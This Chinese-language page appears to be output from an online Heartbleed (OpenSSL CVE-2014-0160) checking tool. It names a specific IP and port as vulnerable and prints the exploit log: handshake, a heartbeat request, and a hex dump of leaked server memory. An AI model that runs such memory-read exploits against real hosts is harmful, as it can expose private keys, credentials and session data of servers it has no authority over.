 [在线攻击验证模块-OpenSSL（CVE-2014-0160）漏洞检测]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上读取任意内存数据。
测试目标IP或域名：112.96.28.247 端口：443 读取数据
black
112.96.28.247:443 存在OpenSSL（CVE-2014-0160）漏洞
检测详情：
BLACKHAT DIGIT
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1631
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.